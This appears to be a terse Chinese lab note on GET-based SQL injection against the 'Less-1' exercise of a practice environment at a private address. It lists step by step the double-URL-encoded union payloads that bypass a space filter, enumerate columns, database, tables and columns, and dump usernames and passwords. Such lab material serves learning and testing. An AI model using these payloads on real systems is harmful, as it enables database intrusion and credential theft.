 sql注入-GET提交
用HackBar把所有空格进行两次URL Encode替换为%2520
查询列数
http://172.250.250.11/Less-1/?id=-1'%2520group%2520by%25204--%2520
查询回显位
/?id=-1'%2520union%2520select%25201,2,3--%2520
查询数据库名
/?id=-1'%2520union%2520select%25201,2,database()--%2520
查询表名
/?id=-
1'%2520union%2520select%25201,2,group_concat(table_name)%2520from%2520information_sche
ma.tables%2520where%2520table_schema=database()--%2520
查询列名
/?id=-
1'%2520union%2520select%25201,2,group_concat(column_name)%2520from%2520information_schema.
columns%2520where%2520table_name='users'%2520and%2520table_schema=database()--%2520
查询数据
/?id=-1'%2520union%2520select%25201,2,group_concat(username,'-
',password)%2520from%2520users--%2520